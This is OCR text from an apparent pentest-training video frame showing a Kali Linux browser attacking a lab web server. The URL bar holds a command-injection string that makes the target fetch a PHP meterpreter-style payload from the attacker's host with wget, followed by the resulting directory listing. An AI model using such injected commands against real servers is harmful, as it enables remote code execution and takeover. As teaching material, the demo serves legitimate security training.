 VirtualBox VM Machine View Devices Help (Charged) Vivek Ramachandran
Kali Linux [Running]
Applications Places Tue Nov 5, 6:42 AM root
Iceweasel
File Edit View History Bookmarks Tools Help
http://192.168....php-meter.php;
192.168.1.10/list.php?path=. ; wget -O /tmp/php-meter.php http://192.168.1.13:8000/php-meter.php; Google
File in path are:
total 16K
drwxr-xr-x 2 root root 4.0K Nov 5 07:16 .
drwxr-xr-x 13 root root 4.0K Nov 5 06:48 ..
-rw-r--r-- 1 root root 177 Nov 3 12:11 index.html
-rw-r--r-- 1 root root 148 Nov 5 07:16 list.php
Iceweasel pentesteracademy@u...